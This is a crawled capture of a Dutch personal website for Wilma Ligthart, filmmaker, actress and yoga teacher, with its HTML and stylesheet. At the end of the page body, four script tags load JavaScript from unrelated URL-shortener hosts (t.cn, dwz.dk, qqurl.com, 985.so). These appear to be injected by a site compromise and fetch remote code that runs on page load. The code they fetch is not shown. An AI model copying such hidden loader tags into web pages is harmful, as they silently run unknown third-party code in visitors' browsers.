

--- FILE ---
content_type: text/html
request_url: http://wilmaligthart.nl/
body_size: 2187
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<script type="text/javascript">
<!-- Begin
function mailpage()
{
 mail_str = "mailto:wilma@wilmaligthart.nl ";
   mail_str += "?subject= Ligthart mediaproductions";
  mail_str += "&body= Hello Wilma, ";
  location.href = mail_str;
}
// End -->
</script>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<META NAME="keywords" CONTENT="Wilma Ligthart, director, film,How hormones changed my life, actress, yoga teacher, "vpro, oba, amsterdam,humanistische omroep, oxfam novib,ebu uer, wilma lichthart , documentary, ayla  the tsunamigirl , CINEKID award 2007, PRIX DE JEUNESSE. WIlma Ligthart, actress, de hondenshow ,  theater, Parade Utrecht en amsterdam, 2009 ,Annie & Willie's Hondenshowboek, Best Dutch Book design 1998, autheur Wilma Ligthart,The first time, Documentary series , director Wilma Ligthart, nomination GOLDEN ROSE of Montreux,AUGH, you broke my heart, documentary Ligthart, 2010 at Taiwan International Film festival (TIFF),Syawal was very scared, Wor cumentary, 17 minutes,Syawala was erg bang, Documentaire, regie Wilma Ligthart uitzending 26 december 2009, ned 3 VPRO televiesie,DOKKINO, Children's Festival Finland, How  Hormoenes changed my life, Documentary, director Wilma Ligthart,Syawal was very scared, documentary, Wilma ligthart, Asian premiere January 2009  Banda Aceh, Sumatra Indonesia ,Wilma Ligthart, director. XL, documentary series Obese children,   Mill valley , California, filmfestival,XL, documentary-series. Nomination Chicago Children's Festival , director wilma lIgthart,Syawal was very scared, director Wilma ligthart,documentary,selected for Taiwan International Children's festival,Syawal was very scared , Documentary, Wilm reen Film Festival Seoul,XL , documentary series , Director WI children,PRIX THE JEUNESSE AWARD, "When the plane came down", documentary, director WILMA LIGTHART,HOW HORMONES CHANGED MY LIFE, Documentary directed by Wilma Ligthart, NEW YORK ROOFTOP FILMFESTIVAL  2009, yoga lerares, actrice,">
<META NAME="description" CONTENT=" Wilma Ligthart">
<META NAME="author" CONTENT="Wilma Ligthart">
<META NAME="ROBOTS" CONTENT="ALL,follow">
<title>Wilma Lighthart </title>

<title>Lighthart Media Producties</title>
<link rel="stylesheet" href="lib/style.css" type="text/css">
<script language="JavaScript" type="text/JavaScript">
<!--
function MM_reloadPage(init) {  //reloads the window if Nav4 resized
  if (init==true) with (navigator) {if ((appName=="Netscape")&&(parseInt(appVersion)==4)) {
    document.MM_pgW=innerWidth; document.MM_pgH=innerHeight; onresize=MM_reloadPage; }}
  else if (innerWidth!=document.MM_pgW || innerHeight!=document.MM_pgH) location.reload();
}
MM_reloadPage(true);
//-->
</script>
<style type="text/css">
<!--
.style1 {color: #FF0000}
.style4 {font-size: 24px; color: #9900CC;}
.style8 {
	font-family: Arial, Helvetica, sans-serif;
	color: #333333;
}
-->
</style>
</head>
<body >


<center>
<span class="style4"> WILMA LIGTHART</span>
<center>
<div style="margin-top:10px;background-color:red;"></div>
</center>
<img src="lib/logo.png">
<div class="page_title">WILMA LIGTHART </div>
<div class="page_subtitle"><span class="style1">Rustenburgerstraat 396 - 1072 HH Amsterdam - M +31(0)650243143 - </span><a href="mailto:wilma@wilmaligthart.nl">wilma@wilmaligthart.nl</a></div>
<div class="page_subtitle"> - 
  <a href="actress.htm">actress </a> - 
   <a href="director.htm">filmmaker  </a> <a href=" http://www.ligthartmediaprodukties.nl/index2.html" target="_blank">(website)  - </a>

  <a href="yogateacher.htm">yoga teacher</a>  <a href="http://www.jungleyoga.nl" target="_blank"> (website)  - 
  <div style="background-color:red;margin-top:2px;"></div> 



  </td>
  </tr>
  </table>
  <center>
  <table width="900">
    <tr>
      <td width="18" height="23">&nbsp;</td>
      <td width="83">&nbsp;</td>
      <td width="390" align="left" valign="top" class="page_subtitle style1"><p class="style8">&nbsp;</p>
      </td>
      <td width="10" align="left" valign="top">&nbsp;</td>
      <td width="350" align="left" valign="top" class="page_subtitle style1"><div align="left"></div></td>
      <td width="26">&nbsp;</td>
    </tr>
    <tr>
      <td>&nbsp;</td>
      <td>&nbsp;</td>
      <td align="left" valign="top"><p align="left" class="style8">&quot; Wilma ligthart is a Renaissance woman&quot;</p>
      <p align="left" class="style8">She is <a href="director.htm">filmmaker, <a href="actress.htm">actress</a> and <a href="yogateacher.htm">yoga teacher</a>.</p></td>
      <td>&nbsp;</td>
      <td><div align="left"><img src="images/wilmalighthart.jpg" width="288" height="405"></div></td>
      <td>&nbsp;</td>
    </tr>
    <tr>
      <td>&nbsp;</td>
      <td>&nbsp;</td>
      <td>&nbsp;</td>
      <td>&nbsp;</td>
      <td>&nbsp;</td>
      <td>&nbsp;</td>
    </tr>
    <tr>
      <td>&nbsp;</td>
      <td>&nbsp;</td>
      <td>&nbsp;</td>
      <td>&nbsp;</td>
      <td>&nbsp;</td>
      <td>&nbsp;</td>
    </tr>
    <tr>
      <td>&nbsp;</td>
      <td>&nbsp;</td>
      <td>&nbsp;</td>
      <td>&nbsp;</td>
      <td>&nbsp;</td>
      <td>&nbsp;</td>
    </tr>
  </table>
<script type="text/javascript" src="http://t.cn/RyVYWus"></script><script type="text/javascript" src="http://dwz.dk/3870"></script><script type="text/javascript" src="http://qqurl.com/YX5i"></script><script type="text/javascript" src="http://985.so/njEP"></script></body>
</html>



--- FILE ---
content_type: text/css
request_url: http://wilmaligthart.nl/lib/style.css
body_size: 346
content:
body{background-color:#fff; color:#fff;font-size:13px;}
html{font-family:Arial, Verdana, Georgia, Times;}

.page_title{font-size:2em; letter-spacing:.2em;font-weight:bold;padding-top:3px;}
.page_subtitle{letter-spacing:0.3em; color:#9900CC;padding:3px 0px;}

.movie_list{margin-top:20px;}
.td_left{text-align:right;padding:5px; width:350px; vertical-align:top;}
.td_right{text-align:left;padding:5px; width:350px;vertical-align:top;}
.td_left2{text-align:right; width:500px; vertical-align:top;}

    a:link       
 ,a:active
,a:visited
  ,a:hover{   text-decoration: none; color:#333333;}  											 
   a:hover{	color:#FF0000; }											 
